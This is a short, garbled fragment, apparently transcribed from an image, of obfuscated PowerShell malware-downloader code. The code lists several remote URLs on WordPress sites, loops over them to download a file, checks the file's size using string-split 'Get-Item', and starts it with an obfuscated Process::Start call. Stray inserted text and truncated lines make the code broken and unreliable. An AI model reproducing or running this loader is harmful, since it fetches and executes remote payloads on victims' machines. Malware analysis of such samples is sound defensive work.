 12
13 weblist='http://amelano.net/wp-includes/css/dist/2ew/
14 http://911concept.com/images/i6ngX5/
15 http://ayonschools.com/UBkoqn/
16 http://beech.org/wayne/lldo/
Get-Item replaces here
17 http://firelabo.com/wp-includes/mf6f4/'
18
19 $Cwprjhcoef='Zgfsrqyyfjgf'
20
21 foreach(item in weblist){try{."downloadfile"(item, $Pqzoqxsfi)
22
23 If ((.('Get'+'-Ite'+'m') $Pqzoqxsfi)."length" -ge 25859) {[Diagnostics.Process]::"S`TART"($P
24 $Sqkknowaw='Ijubvjmdzqd'